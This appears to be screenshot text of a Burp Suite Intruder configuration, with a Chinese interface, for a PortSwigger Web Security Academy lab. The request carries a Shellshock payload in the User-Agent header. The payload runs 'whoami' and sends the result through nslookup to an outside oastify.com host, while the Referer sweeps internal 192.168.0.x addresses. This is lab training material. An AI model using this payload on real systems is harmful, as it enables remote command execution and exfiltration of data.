 目标 https://0aff001e0452d0ed81bf4359006d004d.web-security-academy.net 更新Host报头来匹配目标
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /product?productId=1 HTTP/2
2 Host: 0aff001e0452d0ed81bf4359006d004d.web-security-academy.net
3 Cookie: session=estulfTPK5bPDedVoVU8MR4RoETpWTlX
4 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).kvjxaouz2tz06gwjy1cg2z1in9t0h05p.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Payload position: All payload positions
Payload类型: 数值
Payload数量: 255
请求数量: 255
Payload configuration
生成给定范围内指定格式的有效数值内容。
数字范围
类型: Sequential 随机
从: 1
到(To): 255
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0